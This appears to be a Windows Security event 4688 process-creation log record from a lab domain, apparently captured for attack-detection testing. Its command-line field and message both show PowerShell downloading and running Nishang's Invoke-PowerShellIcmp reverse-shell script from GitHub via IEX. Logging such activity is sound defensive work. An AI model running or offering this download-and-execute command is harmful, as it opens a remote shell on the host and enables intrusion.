 07:06:57
06/11/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/11/2022 07:08:19 Event Day = 06/11/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-11 07:06:58 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1143125 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x68481 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {IEX (New-Object
System.Net.WebClient).Downloadstring('https://raw.githubusercontent.com/samratashok/nishang/c75da7f91fcc356f846e09eab0cfd7f296ebf746/Shells/Invoke-PowerShellIcmp.ps1') Invoke-PowerShellIcmp -IPAddress 127.0.0.1}
sourceport = keylength = workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A
new process has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x68481 Target Subject: Security ID: S-1-0-0 Account
Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0xc98 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1937 Mandatory Label:
S-1-16-12288 Creator Process ID: 0x1320 Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {IEX (New-Object
System.Net.WebClient).Downloadstring('https://raw.githubusercontent.com/samratashok/nishang/c75da7f91fcc356f846e09eab0cfd7f296ebf746/Shells/Invoke-PowerShellIcmp.ps1') Invoke-PowerShellIcmp -IPAddress 127.0.0.1}
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if
User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User Account
Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is configured to always require administrative privilege or to always require maximum
privilege, and the user is a member of the Administrators group. Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is enabled,
the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator. threadid = 364 activityid = subjectusername = athena application = providerguid =
{54849625-5478-4994-A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe processid = 4 targetdomainname = - layerrtid = sourceaddress = category = Process Creation
sourcemoduletype = im_msvistalog